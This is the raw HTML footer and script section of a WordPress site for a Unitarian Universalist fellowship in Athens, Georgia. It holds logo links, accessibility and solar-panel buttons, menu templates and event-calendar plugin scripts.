						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a46fe8b" data-id="a46fe8b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bcd1942 elementor-widget elementor-widget-heading" data-id="bcd1942" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.uuathensga.org/audio-technician-part-time/">Click here for <br>Employment Opportunities</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2125b47f" data-id="2125b47f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9b73513 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b73513" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;72e57e0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6f5fcd71" data-id="6f5fcd71" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce3768c elementor-widget elementor-widget-image" data-id="ce3768c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.uua.org/">
							<img width="800" height="336" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20336'%3E%3C/svg%3E" class="attachment-large size-large wp-image-3705" alt="" data-lazy-srcset="https://www.uuathensga.org/wp-content/uploads/2021/11/uua_logo_gradient.png 810w, https://www.uuathensga.org/wp-content/uploads/2021/11/uua_logo_gradient-300x126.png 300w, https://www.uuathensga.org/wp-content/uploads/2021/11/uua_logo_gradient-768x322.png 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.uuathensga.org/wp-content/uploads/2021/11/uua_logo_gradient.png" /><noscript><img width="800" height="336" src="https://www.uuathensga.org/wp-content/uploads/2021/11/uua_logo_gradient.png" class="attachment-large size-large wp-image-3705" alt="" srcset="https://www.uuathensga.org/wp-content/uploads/2021/11/uua_logo_gradient.png 810w, https://www.uuathensga.org/wp-content/uploads/2021/11/uua_logo_gradient-300x126.png 300w, https://www.uuathensga.org/wp-content/uploads/2021/11/uua_logo_gradient-768x322.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-935db9c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="935db9c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;72e57e0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-71693bd" data-id="71693bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e668960 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="e668960" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.uua.org/lgbtq/welcoming/program">
							<img width="768" height="606" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20606'%3E%3C/svg%3E" class="attachment-full size-full wp-image-3706" alt="" data-lazy-srcset="https://www.uuathensga.org/wp-content/uploads/2021/11/wc_logo_new_colors.png 768w, https://www.uuathensga.org/wp-content/uploads/2021/11/wc_logo_new_colors-300x237.png 300w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://www.uuathensga.org/wp-content/uploads/2021/11/wc_logo_new_colors.png" /><noscript><img width="768" height="606" src="https://www.uuathensga.org/wp-content/uploads/2021/11/wc_logo_new_colors.png" class="attachment-full size-full wp-image-3706" alt="" srcset="https://www.uuathensga.org/wp-content/uploads/2021/11/wc_logo_new_colors.png 768w, https://www.uuathensga.org/wp-content/uploads/2021/11/wc_logo_new_colors-300x237.png 300w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-b299ebf elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="b299ebf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.uua.org/environment/green-sanctuary">
							<img width="144" height="191" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20144%20191'%3E%3C/svg%3E" class="attachment-large size-large wp-image-2997" alt="" data-lazy-src="https://www.uuathensga.org/wp-content/uploads/2021/10/green-sanctuary-footer-logo1a-e1641829647698.jpg" /><noscript><img width="144" height="191" src="https://www.uuathensga.org/wp-content/uploads/2021/10/green-sanctuary-footer-logo1a-e1641829647698.jpg" class="attachment-large size-large wp-image-2997" alt="" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ce7d825 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ce7d825" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;3fae766&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-eab6884" data-id="eab6884" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-297be80 elementor-align-left elementor-mobile-align-center elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="297be80" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://uuathensga.org/about-us/our-campus/accessibility-and-safety-info/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-universal-access"></i>			</span>
									<span class="elementor-button-text">Accessibility<br> and Safety Info</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-92f564a elementor-align-center elementor-mobile-align-center elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="92f564a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://monitoringpublic.solaredge.com/solaredge-web/p/site/public?name=UU%20Fellowship%20of%20Athens#/dashboard" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-cloud-sun"></i>			</span>
									<span class="elementor-button-text">GO GREEN!<br>See our SOLAR PANELS in action</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		
<script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
                    v-if="isBreadcrumbs || isBack || isClose"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>		<div data-rocket-location-hash="d762173c5daebd5e3351205bf80524b3" data-elementor-type="popup" data-elementor-id="4932" class="elementor elementor-4932 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;a[href=\&quot;#wiggles\&quot;]&quot;,&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="fed6188ded2facf4c6d902d3549b9bd4" class="elementor-section elementor-top-section elementor-element elementor-element-4fbfdeb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4fbfdeb" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;2cee0da&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-184209f" data-id="184209f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fcf450 elementor-widget elementor-widget-image" data-id="6fcf450" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="420" height="987" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20420%20987'%3E%3C/svg%3E" class="attachment-large size-large wp-image-4933" alt="" data-lazy-srcset="https://www.uuathensga.org/wp-content/uploads/2022/01/Wiggles-are-Welcome2-420x987-1.png 420w, https://www.uuathensga.org/wp-content/uploads/2022/01/Wiggles-are-Welcome2-420x987-1-128x300.png 128w" data-lazy-sizes="(max-width: 420px) 100vw, 420px" data-lazy-src="https://www.uuathensga.org/wp-content/uploads/2022/01/Wiggles-are-Welcome2-420x987-1.png" /><noscript><img width="420" height="987" src="https://www.uuathensga.org/wp-content/uploads/2022/01/Wiggles-are-Welcome2-420x987-1.png" class="attachment-large size-large wp-image-4933" alt="" srcset="https://www.uuathensga.org/wp-content/uploads/2022/01/Wiggles-are-Welcome2-420x987-1.png 420w, https://www.uuathensga.org/wp-content/uploads/2022/01/Wiggles-are-Welcome2-420x987-1-128x300.png 128w" sizes="(max-width: 420px) 100vw, 420px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><link rel='stylesheet' id='jet-elements-css' href='https://www.uuathensga.org/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.12.3' media='all' />
<script src="https://www.uuathensga.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.uuathensga.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=7.29.0" id="mec-typekit-script-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=7.29.0" id="featherlight-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=7.29.0" id="mec-select2-script-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=7.29.0" id="mec-general-calendar-script-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=7.29.0" id="mec-tooltip-script-js"></script>
<script id="mec-frontend-script-js-extra">
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","next":"Next","prev":"Prev","elementor_edit_mode":"no","recapcha_key":"6LfG-akeAAAAAIwwsyeECbDM9_AJalJIvpZxemaW","ajax_url":"https://www.uuathensga.org/wp-admin/admin-ajax.php","fes_nonce":"0d1bd18677","fes_thankyou_page_time":"0","fes_upload_nonce":"dac182b843","current_year":"2026","current_month":"01","datepicker_format":"mm/dd/yy&m/d/Y","sf_update_url":"0"};
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","next":"Next","prev":"Prev","elementor_edit_mode":"no","recapcha_key":"6LfG-akeAAAAAIwwsyeECbDM9_AJalJIvpZxemaW","ajax_url":"https://www.uuathensga.org/wp-admin/admin-ajax.php","fes_nonce":"0d1bd18677","fes_thankyou_page_time":"0","fes_upload_nonce":"dac182b843","current_year":"2026","current_month":"01","datepicker_format":"mm/dd/yy&m/d/Y","sf_update_url":"0"};
//# sourceURL=mec-frontend-script-js-extra
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=7.29.0" id="mec-frontend-script-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=7.29.0" id="mec-events-script-js"></script>
